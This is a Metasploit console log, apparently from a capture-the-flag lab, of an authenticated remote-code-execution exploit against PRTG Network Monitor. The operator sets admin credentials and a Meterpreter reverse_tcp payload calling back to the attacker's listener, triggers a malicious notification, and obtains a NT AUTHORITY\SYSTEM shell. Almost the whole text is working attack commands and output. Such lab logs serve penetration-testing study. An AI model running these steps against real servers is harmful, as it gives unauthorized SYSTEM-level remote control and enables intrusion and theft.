 msf-pro exploit(windows/http/prtg_authenticated_rce) > show options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.152 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf-pro exploit(windows/http/prtg_authenticated_rce) > set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019
msf-pro exploit(windows/http/prtg_authenticated_rce) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf-pro exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2019)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175174 bytes) to 10.10.10.152
[*] Meterpreter session 2 opened (10.10.16.2:4444 -> 10.10.10.152:50406 ) at 2022-03-30 01:18:19 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 332 created.